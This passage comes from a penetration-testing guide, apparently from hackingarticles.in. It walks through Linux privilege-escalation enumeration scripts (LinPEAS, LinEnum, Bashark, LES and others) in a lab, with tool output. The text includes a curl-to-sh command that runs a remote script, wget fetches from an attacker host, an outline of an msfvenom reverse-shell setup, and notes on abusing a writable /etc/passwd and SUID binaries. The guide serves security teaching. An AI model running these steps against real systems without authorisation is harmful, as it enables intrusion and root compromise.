[!] CVE-2019-1064 : VULNERABLE [>] https://www.rythmstick.net/posts/cve-2019-1064/

[!] CVE-2019-1130 : VULNERABLE [>] https://github.com/S3cur3Th1sSh1t/SharpByeBear

[!] CVE-2019-1253 : VULNERABLE [>] https://github.com/padovah4ck/CVE-2019-1253

```
[!] CVE-2019-1315 : VULNERABLE
[>] https://offsec.almond.consulting/windows-error-reporting-arbitrar/-fi
```

```
[!] CVE-2019-1385 : VULNERABLE
[>] https://www.youtube.com/watch?v=K6gHnr-VkAg
```

```
[!] CVE-2019-1388 : VULNERABLE
[>] https://github.com/jas502n/CVE-2019-1388
```
[!] CVE-2019-1405 : VULNERABLE [>] https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2019

[\*] Finished. Found 7 potential vulnerabilities.

![](_page_32_Picture_15.jpeg)

## <span id="page-33-0"></span>**Privesccheck**

At last, we come to the Privesccheck script. It has been also integrated with the PowerShell Empire Framework to provide easy access upon exploiting a Windows Based Machine. All the checks that it performs are the same as we discussed previously but only change is that now we are loading it as a module to be activated on an active Agent inside the PowerShell Empire.

> **usemodule privesc/privesccheck**

![](_page_33_Picture_3.jpeg)

![](_page_33_Picture_4.jpeg)

We can see that it is targeting different services and trying to test if they are vulnerable or not. It is also checking that service with different users, Access Rights. It also checks if the current user is able to access that particular service or not.

![](_page_34_Picture_21.jpeg)

![](_page_34_Picture_2.jpeg)

# <span id="page-35-0"></span>**LINUX PRIVILEGE ESCALATION**

# **Privilege Escalation Vectors**

#### <span id="page-36-0"></span>**Following information are considered as critical Information of Linux System:**

- The version of the operating system
- Any Vulnerable package installed or running
- Files and Folders with Full Control or Modify Access
- Mapped Drives
- Potentially Interesting Files
- Network Information (interfaces, arp)
- Firewall Status and Rules
- Running Processes
- Stored Credentials
- Sudo Rights
- Path Variables
- Docker
- Buffer Overflow conditions
- **Croniobs**
- Capabilities

Several scripts are used in penetration testing to quickly identify potential privilege escalation vectors on Linux systems, and today we will elaborate on each script that works smoothly.

## <span id="page-36-1"></span>**Getting Access to Linux Machine**

This step is for maintaining continuity and for beginners. If you are more of an intermediate or expert then you can skip this and get onto the scripts directly. Or if you have got the session through any other exploit then also you can skip this section.

Since we are talking about the post-exploitation or the scripts that can be used to enumerate the conditions or opening to elevate privileges, we first need to exploit the machine. It is a rather pretty simple approach. Firstly, we craft a payload using msfvenom. Apart from the exploit, we will be providing our local IP Address and a local port on which we are expecting to receive the session. After successfully crafting the payload, we run a python one line to host the payload on our port 80. We will use this to download the payload on the target system. After downloading the payload on the system, we start a netcat listener on the local port that we mentioned while crafting the payload. Then execute the payload on the target machine. You will get a session on the target machine.

## <span id="page-36-2"></span>**LinPEAS Download: LinPEAS**

Let's start from LinPEAS. It was created by Carlos P. It was made with a simple objective that is to enumerate for all the possible ways or methods to Elevate Privileges on a Linux System. One of the best things about LinPEAS is that it doesn't have any dependency. This makes it enable to run anything that is supported by the pre-existing binaries. LinPEAS has been tested on Debian, CentOS, FreeBSD and OpenBSD. LinPEAS has been designed in such a way that it won't write anything directly to the disk and while running on default, it won't try to login as other user through the su command. The amount of time LinPEAS takes varies from 2 to 10 minutes depending on the number of checks that are requested. If you are running WinPEAS inside a Capture the Flag Challenge then don't shy away

![](_page_36_Picture_23.jpeg)

from using the -a parameter. It will activate all checks. LinPEAS monitors the processes in order to find very frequent cron jobs but in order to do this you will need to add the -a parameter and this check will write some info inside a file that will be deleted later. This makes it perfect as it is not leaving trace.

#### **Let's talk about other parameters:**

**-s (superfast & stealth):** This will bypass some time-consuming checks and will leave absolutely no trace.

4 **-P(Password):** Pass a password that will be used with sudo -l and Bruteforcing other users.

- **-h** Help Banner.
- **-o** Only execute selected checks.

**-d <IP/NETMASK>** Discover hosts using fping or ping.

**ip <PORT(s)> -d <IP/NETMASK>** Discover hosts looking for TCP open ports using nc.

It exports and unset some environmental variables during the execution so no command executed during the session will be saved in the history file and if you don't want to use this functionality just add a -n parameter while exploiting it. LinPEAS can be executed directly from the GitHub by using the curl command.

#### **curl https://raw.githubusercontent.com/carlospolop/privilege-escalationawesome-scripts-suite/master/linPEAS/linpeas.sh | sh**

![](_page_37_Figure_10.jpeg)

![](_page_37_Picture_11.jpeg)

**Page| 38** www.hackingarticles.in

Here, we can see the Generic Interesting Files Module of LinPEAS at work. Among other things it also enumerates and lists the writable files for the current user and group. Here we can see that Docker group has writable access. So, if we write a file by copying it to a temporary container and then back to the target destination on the host. We might be able to elevate privileges. It is possible because some privileged users are writing files outside a restricted file system.

![](_page_38_Figure_1.jpeg)

Moving on we found that there is a python file by the name of cleanup.py inside the mnt directory. It must have execution permissions as cleanup.py is usually linked with a cron job. So, we can enter a shell invocation command

![](_page_38_Figure_3.jpeg)

SUID Checks: Set User ID is a type of permission that allows users to execute a file with the permissions of a specified user. Those files which have SUID permissions run with higher privileges. Here, LinPEAS have showed us that the target machine has SUID permissions on find, cp and nano.

![](_page_38_Picture_74.jpeg)

![](_page_38_Picture_6.jpeg)

LinPEAS also checks for various important files for write permissions as well. Here, we can see that the target server has /etc/passwd file writable. This means that the attacker can create a user and password hash on their device and then append that user into the /etc/passwd file with root access and that have compromised the device to the root level.

![](_page_39_Figure_1.jpeg)

Next detection happens for the sudo permissions. This means that the current user can use the following commands with elevated access without root password. This can enable the attacker to refer these into the GTFOBIN and find a simple one line to get root on the target machine.

```
Checking 'sudo -l', /etc/sudoers, and /etc/sudoers.d
Eil butps://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid<br>[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid<br>Matching Defaults entries for privs on ubuntu:
     env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/:
              may run the following commands on ubuntu:
User_
    (root) NOPASSWD: /usr/bin/perl, /usr/bin/python, /usr/bin/less, /usr/bin/awk, /usr/bin/man, /usr/bin/<mark>vi</mark><br>(All : All) All
```
In the beginning we run LinPEAS by taking the SSH of the target machine. In the beginning we run LinPEAS by taking the SSH of the target machine and then using the curl command to download and run the LinPEAS script. But there might be situations where it is not possible to follow those steps. Hence, we will transfer the script using the combination of python one liner on our attacker machine and wget on our target machine.

![](_page_39_Picture_5.jpeg)

![](_page_39_Picture_6.jpeg)

We downloaded the script inside the tmp directory as it has written permissions. Also, we must provide the proper permissions to the script in order to execute it.

> **cd /tmp wget 192.168.1.5/linpeas.sh chmod 777 linpeas.sh ./linpeas.sh**

![](_page_40_Picture_2.jpeg)

ADVISORY: This script should be used for authorized penetration testi s and/or with the network owner's permission.

![](_page_40_Picture_4.jpeg)

<span id="page-41-0"></span>![](_page_41_Picture_0.jpeg)

Time to take a look at LinEnum. It was created by Rebootuser. LinEnum is a shell script that works in order to extract information from the target machine about elevating privileges. It supports an Experimental Reporting functionality that can help to export the result of the scan in a readable report format.

![](_page_41_Picture_145.jpeg)

It checks various resources or details mentioned below: **Kernel and distribution release details:**

**System Information:**

Hostname, Networking details, Current IP, Default route details, DNS server information

#### **User Information:**

Current user details, Last logged on users, shows users logged onto the host, list all users including uid/gid information, List root accounts, Extract's password policies and hash storage method information, checks umask value, checks if password hashes are stored in /etc/passwd, extract full details for 'default' uid's such as 0, 1000, 1001 etc., attempt to read restricted files i.e., /etc/shadow, List current users history files (i.e. .bash\_history, .nano\_history etc.), Basic SSH checks

#### **Privileged access:**

Which users have recently used sudo, determine if /etc/sudoers is accessible, determine if the current user has Sudo access without a password, are known 'good' breakout binaries available via Sudo (i.e., nmap, vim etc.), Is root's home directory accessible, List permissions for /home/

#### **Environmental:**

Display current \$PATH, Displays env information

#### **Jobs/Tasks:**

List all cron jobs, locate all world-writable cron jobs, locate cron jobs owned by other users of the system, List the active and inactive systemd timers

#### **Services:**

List network connections (TCP & UDP), List running processes, Lookup and list process binaries and associated permissions, List Netconf/indecent contents and associated binary file permissions, List init.d binary permissions

![](_page_41_Picture_16.jpeg)

#### **Version Information (of the following):**

Sudo, MYSQL, Postgres, Apache (Checks user config, shows enabled modules, Checks for htpasswd files, View www directories)

**Default/Weak Credentials:**

Checks for default/weak Postgres accounts, Checks for default/weak MYSQL accounts.

**Searches:**

Locate all SUID/GUID files, Locate all world-writable SUID/GUID files, Locate all SUID/GUID files owned by root, Locate 'interesting' SUID/GUID files (i.e. nmap, vim etc.), Locate files with POSIX capabilities, List all world-writable files, Find/list all accessible \*.plan files and display contents, Find/list all accessible \*.rhosts files and display contents, Show NFS server details, Locate \*.conf and \*.log files containing keyword supplied at script runtime, List all \*.conf files located in /etc, .bak file search, Locate mail

#### **Platform/software specific tests:**

Checks to determine if we're in a Docker container, checks to see if the host has Docker installed, checks to determine if we're in an LXC container

Here, we are downloading the locally hosted LinEnum script and then executing it after providing appropriate permissions.

> **wget 192.168.1.5/LinEnum.sh chmod 777 LinEnum.sh ./LinEnum.sh**

```
ignite@ubuntu:/tmp$ wget 192.168.1.5/LinEnum.sh
-2021-02-28 10:22:14-- http://192.168.1.5/LinEnum.sh
Connecting to 192.168.1.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh
                                                           100%[=2021-02-28 10:22:14 (387 MB/s) - 'LinEnum.sh' saved [46631/46631]
ignite@ubuntu:/tmp$ chmod 777 LinEnum.sh
ignite@ubuntu:/tmp$ ./LinEnum.sh .
  Local Linux Enumeration & Privilege Escalation Script
# www.rebootuser.com
# version 0.982
[-] Debug Info
 +] Thorough tests = Disabled
```
![](_page_42_Picture_11.jpeg)

We can see that it has enumerated for SUID bits on nano, cp and find.

![](_page_43_Figure_1.jpeg)

When enumerating the Cron Jobs, it found the cleanup.py that we discussed earlier.

![](_page_43_Picture_51.jpeg)

It also checks for the groups with elevated accesses. In this case it is the docker group.

[+] We're a member of the (docker) group - could possibly misuse these rights! uid=1001(ignite) gid=1001(ignite) groups=1001(ignite), 114(docker)

LinEnum also found that the /etc/passwd file is writable on the target machine.

rwxrwxrwx<mark>1 root root 1498 Feb 28 09:35</mark> /etc/passwd -rw-r--r-- 1 root root 754 Feb 28 09:35 /etc/group<br>-rw-r--r-- 1 root root 581 Apr 9 2018 /etc/profile - 1 root shadow 927 Feb 28 09:35 /etc/shadow  $-rw-r$ 

![](_page_43_Picture_8.jpeg)

<span id="page-44-0"></span>![](_page_44_Picture_0.jpeg)

#### **Download: Bashark**

Time to surf with the Bashark. It was created by RedCode Labs. Bashark has been designed to assist penetrations testers and security researchers for post-exploitation phase of their security assessment of a Linux, OSX or Solaris Based Server.

Some of the prominent features of Bashark are that it is a bash script that means that it can be directly run from the terminal without any installation. It is fast and doesn't overload the target machine. It does not have any specific dependencies that you would require to install in the wild. As it wipes its presence after execution it is difficult to be detected after execution. Here, we downloaded the Bashark using wget command which is locally hosted on the attacker machine. Then provided execution permissions using chmod and then run the Bashark script. It upgrades your shell to be able to execute different commands.

![](_page_44_Picture_91.jpeg)

![](_page_44_Picture_5.jpeg)

Here we used the getperm -c command to read the SUID bits on nano, cp and find among other binaries. Bashark also enumerated all the common config files path using the getconf command.

![](_page_44_Picture_7.jpeg)

**getperm -c** 

**getconf**

bashark\_2.0\$ getperm -c [+] Results from common places: /bin/fusermount /bin/mount /bin/nano /bin/su /bin/ping /bin/umount /bin/cp /sbin/unix\_chkpwd /sbin/pam\_extrausers\_chkpwd /usr/bin/newgidmap /usr/bin/mlocate /usr/bin/chage  $|{\prime}$ usr/bin/find /usr/bin/wall /usr/bin/sudo /usr/bin/chsh /usr/bin/gpasswd /usr/bin/ssh-agent /usr/bin/traceroute6.iputils /usr/bin/bsd-write /usr/bin/newgrp /usr/bin/crontab /usr/bin/expiry /usr/bin/chfn /usr/bin/vmware-user-suid-wrapper /usr/bin/passwd /usr/bin/newuidmap bashark\_2.0\$ getconf-[+] Found /etc/group [+] Found /etc/hosts [+] Found /etc/crontab [+] Found /etc/sysctl.conf [+] Found /etc/ssh/ssh\_config [+] Found /etc/ssh/sshd\_config [+] Found /etc/resolv.conf [+] Found /etc/ldap/ldap.conf [+] Found /etc/fstab [+] Found /etc/fuse.conf [+] Found /etc/gai.conf [+] Found /etc/host.conf [+] Found /etc/ld.so.conf [+] Found /etc/logrotate.conf [+] Found /etc/ltrace.conf [+] Found /etc/mke2fs.conf  $bashark$  2.0\$

![](_page_45_Picture_3.jpeg)

## <span id="page-46-0"></span>**LES: Linux Exploit Suggester**

#### Ŀ, GitHub Download: LES

Time to get suggesting with the LES. It was created by Z-Labs. As other scripts in this article, this tool was also designed to help the security testers or analysts to test the Linux Machine for the potential vulnerabilities and ways to elevate privileges. LES is crafted in such a way that it can work across different versions or flavors of Linux. Extensive research and improvements have made the tool robust and with minimal false positives. The basic working of the LES starts with generating the initial exploit list based on the detected kernel version and then it checks for the specific tags for each exploit. It collects all the positive results and then ranks them according the potential risk and then show it to the user. We can see that the target machine is vulnerable to CVE 2021-3156, CVE 2018-18955, CVE 2019-18634, CVE, 2019-15666, CVE 2017-0358 and others. Now we can read about these vulnerabilities and use them to elevate privilege on the target machine.

![](_page_46_Picture_3.jpeg)

![](_page_46_Picture_4.jpeg)

![](_page_46_Picture_5.jpeg)

## <span id="page-47-0"></span>**LinuxPrivChecker**

# **Downlaod: LinuxPrivChecker**

Checking some Privs with the LinuxPrivChecker. It was created by Mike Czumak and maintained by Michael Contino. After the bunch of shell scripts, let's focus of a python script. It is basically a python script that works against a Linux System. It searches for writable files, misconfigurations and clear-text passwords and applicable exploits. It also provides some interesting locations that can play key role while elevating privileges. It starts with the basic system info. Then we have the Kernel Version, Hostname, Operating System, Network Information, Running Services, etc.

#### **python linuxprivchecker.py**

![](_page_47_Picture_53.jpeg)

LinuxPrivChecker also works to check the /etc/passwd/ file and other information such as group information or write permissions on different files of potential interest.

![](_page_47_Picture_6.jpeg)

![](_page_48_Figure_0.jpeg)

## <span id="page-48-1"></span><span id="page-48-0"></span>**Metasploit** Local Exploit suggester

For the people who don't like to get into scripts or those who use Metasploit to exploit the target system are in some cases ended up with a meterpreter session. So, in these instances we have a post exploitation module that can be used to check for ways to elevate privilege as other scripts. All it requires is the session identifier number to run on the exploited target. It will list various vulnerabilities that the system is vulnerable of.

![](_page_48_Picture_3.jpeg)

![](_page_49_Picture_0.jpeg)

```
msf6 > use post/multi/recon/local_exploit_suggester
                                                                     ) > set session 2
msf6 post(
session \Rightarrowmsf6 post(r) > exploit
     192.168.1.38 - Collecting local exploits for x86/linux...<br>192.168.1.38 - 37 exploit checks are being tried...<br>192.168.1.38 - exploit/linux/local/docker_daemon_privilege_escalation: The target is vulnerable.<br>192.168.1.38 - 
F + 1T+1
      Post module execution completed
```
## <span id="page-49-0"></span>**Linux Private -i**

#### **Download: Linux Private-i**

GitHub

Checking some Privs with the LinuxPrivChecker. It was created by creosote. Linux Private-i can be defined as a Linux Enumeration or Privilege Escalation tool that performs the basic enumeration steps and displays the results in an easily readable format. The script has very verbose option that includes vital checks such as OS info and permissions on common files, search for common applications while checking versions, file permissions and possible user credentials, common apps: Apache/HTTPD, Tomcat, Netcat, Perl, Ruby, Python, WordPress, Samba, Database Apps: SQLite, Postgres, MySQL/MariaDB, MongoDB, Oracle, Redis, CouchDB, Mail Apps: Postfix, Dovecot, Exim, Squirrel Mail, Cyrus, Sendmail, Courier, Checks Networking info - netstat, ifconfig, Basic mount info, crontab and bash history. Here's a snippet when running the Full Scope. This box has purposely misconfigured files and permissions. We see that the target machine has the /etc/passwd file writable. We are also informed that the Netcat, Perl, Python, etc. are installed on the target machine.

> **chmod 777 private-i.sh ./private-i.sh**

![](_page_49_Picture_6.jpeg)

![](_page_49_Picture_7.jpeg)

**Page| 50** www.hackingarticles.in

![](_page_50_Picture_19.jpeg)

Private-i also extracted the script inside the cronjob that gets executed after the set duration of time.

![](_page_50_Picture_20.jpeg)

![](_page_50_Picture_3.jpeg)

## <span id="page-51-0"></span>**Linux Smart Enumeration**

#### **GitHub Link: Linux Smart Enumeration**

Keep away the dumb methods time to use the Linux Smart Enumeration. It was created by Diego Blanco. Linux Smart Enumeration is a script inspired from the LinEnum Script that we discussed earlier. The purpose for this script is same as every other scripted are mentioned. This script has 3 levels of verbosity so that the user can control of the amount of information you see. It uses color to differentiate the types of alerts like green means it is possible to use it to elevate privilege on Target Machine. It asks the user if they have the knowledge of the user password so as to check the sudo privilege. It checks the user groups, Path Variables, Sudo Permissions and other interesting files.

![](_page_51_Picture_114.jpeg)

ignite@ubuntu:/tmp\$ chmod 777 lse.sh ignite@ubuntu:/tmp\$ ./lse.sh If you know the current user password, write it here to check sudo privileges: 123 LSE Version: 3.1 User: ignite User ID: 1001 Password: \*\*\*\*\*\* Home: /home/ignite Path: /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/game umask: 0002 Hostname: ubuntu Linux: 4.15.0-136-generic Distribution: Ubuntu 18.04.5 LTS Architecture: x86\_64 —— ( users )= [\*] usr010 Is current user in an administrative group?..................... nope  $[*]$  usr020 Are there other users in an administrative groups?............... yes!  $\overline{11}$ [i] usr060 Other users..... [!] usr080 Is '.' in a PATH variable defined inside /etc?.................... nope sud010 Can we list sudo commands without a password?............. ı ] sud030 Can we list sudo commands with a password?....................... nope [\*] 

We can also see the cleanup.py file that gets re-executed again and again by the crontab.

![](_page_51_Picture_6.jpeg)

![](_page_52_Figure_0.jpeg)

There are the SUID files which can be used to elevate privilege such as nano, cp, find etc. We can also see that the /etc/passwd is writable which can also be used to create a high privilege user and then use it to login in onto the target machine.

![](_page_52_Picture_54.jpeg)

## <span id="page-52-0"></span>**Linux Exploit Suggester-2**

We discussed about the Linux Exploit Suggester. But now take a look at the Next-generation Linux Exploit Suggester 2. It is heavily based on the first version. There have been some niche changes that include more exploits and it has an option to download the detected exploit code directly from Exploit DB. It has more accurate wildcard matching. It expands the scope of searchable exploits. Last but not the least Colored Output.

![](_page_52_Picture_5.jpeg)

### **chmod 777 linux-exploit-suggester-2.pl**

#### **./linux-exploit-suggester-2.pl -k 3**

![](_page_53_Picture_52.jpeg)

# **Conclusion**

<span id="page-53-0"></span>The point that we are trying to convey though this article is that there are multiple scripts and executables and batch files to consider while doing Post Exploitation on Windows and Linux Based devices. We wanted this article to serve as your go to guide whenever you are trying to elevate privilege on a Windows and Linux machine irrespective of the way you got your initial foothold.

## **References**

- <span id="page-53-1"></span>https://www.hackingarticles.in/window-privilege-escalation-automated-script/
- https://www.hackingarticles.in/linux-privilege-escalation-automated-script/

![](_page_53_Picture_8.jpeg)

![](_page_54_Picture_0.jpeg)

# JOIN OUR TRAINING PROGRAMS

![](_page_54_Figure_2.jpeg)

in  $\odot$ 

 $\blacktriangledown$ 

www.ignitetechnologies.in